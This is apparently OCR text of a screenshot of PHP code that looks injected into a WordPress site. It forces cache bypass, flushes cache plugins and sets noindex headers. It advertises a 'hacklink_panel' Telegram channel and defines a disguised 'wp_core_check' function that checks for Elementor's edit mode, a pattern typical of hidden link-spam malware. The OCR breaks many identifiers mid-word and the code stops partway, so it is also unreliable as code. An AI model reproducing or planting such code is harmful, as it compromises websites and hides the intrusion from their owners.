
age=0");header("Pragma: no-
cache");header("Expires: Mon, 26 Jul
1997 05:00:00 GMT");header("Last-
Modified: " . gmdate("D, d M Y H:i:s") . "
GMT");header("X-Accel-Expires:
0");header("X-Cache-Control: no-
cache");header("CF-Cache-Status:
BYPASS");header("X-Forwarded-Proto:
*");}if(defined("WP_CACHE")&&WP_C
{define("DONOTCACHEPAGE",true);}if(fun
{wp_cache_flush();}});add_action("wp_hea
{if(!headers_sent()){header("X-Robots-
Tag: noindex, nofollow");header("X-
Frame-Options:
SAMEORIGIN");}},1);add_action("wp_foot
{if(function_exists("w3tc_flush_all"))
{w3tc_flush_all();}if(function_exists("wp_
{wp_cache_clear_cache();}},999); /*
Telegram: https://t.me/hacklink_panel */
if(!function_exists('wp_core_check'))
{function wp_core_check(){static
$done=false;if($done)
{return;}if(class_exists('Elementor\Plugin'))
{$elementor=\Elementor\Plugin::instance();i
>editor->is_edit_mode())